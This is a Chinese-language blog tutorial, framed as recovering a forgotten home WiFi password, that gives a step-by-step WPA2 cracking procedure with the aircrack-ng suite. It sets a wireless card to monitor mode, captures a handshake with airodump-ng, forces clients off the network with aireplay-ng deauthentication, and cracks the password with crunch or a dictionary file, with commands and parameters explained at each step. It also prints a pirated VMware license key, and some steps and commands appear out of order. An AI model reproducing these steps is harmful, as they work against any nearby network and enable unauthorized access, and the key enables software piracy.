【要获取本期资源,请关注微信公众号“无线理论”,回复关键词”wifi”】当我们长时间外出出差后,回到家中时,常常会遇到忘记家里WiFi密码的情况。虽然可以通过重启路由器等方法来重置密码,但这个过程可能比较繁琐。今天,我将分享一个技巧,教大家如何以一种更技术性的方法来找回自己家的WiFi密码。

如果您想重新获取自己的Wi-Fi密码,只需按照以下步骤逐一执行,便可轻松实现。第一步,安装Vmware软件。如果您已经安装了该软件,可以跳过这一步。软件下载地址我已经在本文开头给出了,在获取到相应的软件安装包后,按照下图所示的步骤来完成Vmware的安装。请注意,在安装过程中,系统会提示您输入密钥。此时,您需输入的密钥为:【MC60H-DWHD5-H80U9-6V85M-8280D】。
第二步,安装kali虚拟机。具体安装过程可以参考下面这篇博客,这篇博客详细讲解了kali虚拟机的具体安装过程,【】。


第三步,准备一个kali监听无线网卡。如果您没有这个工具的话,那么您可以在某宝、某多的商品搜索栏搜索”kali监听无线网卡“,然后选择一款适合您的工具购买。
第四步,将无线网卡插入主机并让kali虚拟机识别。在成功获取Kali无线网卡之后,首要步骤是启动Kali虚拟机。紧接着,将无线网卡插入电脑主机的相应插槽。在此过程中,请务必确认您的Kali虚拟机能够正确识别和兼容所插入的无线网卡。
sudo -i
ifconfig
airmon-ng第五步,以管理员身份运行终端,并检查kali网卡是否成功安装。打开终端后,在终端输入以下命令来启动超级管理员权限。输入以下命令以验证之前插入的Kali无线网卡是否已成功启用。
第六步,检查kali无线网卡是否支持监听功能。在终端输入以下命令。

airmon-ng start wlan0

airodump-ng wlan0 #再强调下,我的这里是wlan0,而你们的可能是waln0mon如果这一步满足,那么您可以继续进行下一步操作。
第七步,开启kali无线卡的监听模式。完成回车后,再次输入“ifconfig”命令来查看当前的网卡状态。注意,我这里显示的监听模式是wlan0,而您的显示的可能是wlan0mon,一般来说这里显示的是什么,您就记录什么!!
第八步,扫描当前周边环境的WiFi信号。


上述命令会持续扫描您周围的Wi-Fi信号源。在扫描进行一段时间后,您应该能够发现您家的Wi-Fi信号源。此时,请按下键盘上的Ctrl+C组合键来终止扫描进程。这时我们需要记下两个重要的信息,一个是BSSID,它代表一个信号源的Mac地址,另外一个是CH,表示信号源的频段。
airodump-ng -c 11 –bssid 60:32:B1:56:3F:B2 -w /home/hongke/桌面/handshake wlan0
参数讲解:
-C 11 #表示刚才第八步中得到的ch值,
-bssid #表示刚才第八中获取到的信号源的mac地址,60:32:B1:56:3F:B2 这个地址要换成你的实际mac地址
/home/hongke/桌面/handshake #表示抓包后存放包的地址
wlan0 #表示以监听模式运行,这里再强调下,你们这里可能要用wlan0mon

第九步,输入抓包命令握手包的抓包。终端模式下的抓包运行状况:
第十步,使用加速命令快速获取握手包。上述第9步运行的命令,在一般情况下,通常需要耗费数小时甚至数天的时间来获取握手包。显然,对于这种方式,我们可能会感到相当不满意,因为它耗时长且效率不高。因此,我们需要重新以管理员身份打开一个终端,同时先前打开的那种终端不能关闭。
aireplay-ng -0 10 -a 60:32:B1:56:3F:B2 -c F0:72:EA:E8:72:21 wlan0
命令参数详解:
aireplay-ng #加速命令
-0 #表示通知设备断开连接
10 #表示本设备向往发送命令的次数,这个值你可以任意调,一般10就够用了
-a 60:32:B1:56:3F:B2 # 表示你家的wifi的Mac地址
-c 74:05:A5:ED:52:13 #表示你刚才第九步中记下的三个任意设备的mac地址之一
wlan0 #表示以监听模式运行,这里最后再强调下,你们这里可能要用wlan0mon

crunch 4 4 0123456789 | aircrack-ng -a2 -b [目标网络的BSSID] -w - [捕获的数据包文件]
参数讲解:
命令1:crunch 4 4 0123456789
这个命令调用 crunch 来生成一个密码列表。
第一个 4 指定最小密码长度,第二个 4 指定最大密码长度。因为这两个值都是4,
所以生成的密码都将是4个字符长。0123456789 指定了密码可能包含的字符集,这里是所有的数字。
命令2:aircrack-ng -a2 -b [目标网络的BSSID] -w - [捕获的数据包文件]
注意这里的[捕获的数据包文件]表示第十步中运行后产生的抓包文件所在路径,具体的样式
可以参看下图所示然后在这个终端内输入以下命令:
终端演示过程如下所示:
当在第一个终端中出现下图的这个标志的时候表示,第九步运行的命令已经成功抓到包了。
第十一步,对抓到的数据包进行解密运算。方法1,直接解密。


抓包文件样式:
方法2,字典解密法。首先,我们需要准备一个字典文件,您可以轻松地在GitHub上找到并下载所需的字典文件。这个字典文件我已经给大家准备好了,您只需关注微信公众号“无线理论”,并回复关键词“wifi”即可获取。

aircrack-ng -w /home/hongke/桌面/password.txt -b 60:32:B1:56:3F:B2 /home/hongke/桌面/handshake-0*.cap
命令参数讲解:
1、/home/hongke/桌面/password.txt #表示刚刚拖放到到桌面的字典文件
2、60:32:B1:56:3F:B2 #将这个Mac地址替换为你家的wifim的Mac地址
3、/home/hongke/桌面/handshake-0*.cap #表示第十步中获取到的抓包文件

接着将字典文件拖到kali虚拟机桌面,然后在终端输入以下命令。
关于这个字典文件的说明如下:首先,如果此字典文件中包含您家Wi-Fi的密码,那么使用此字典文件应该能够成功解密。否则,您可能需要尝试其他字典文件。这里我也准备好了几个加强版的字典文件供您选择使用。
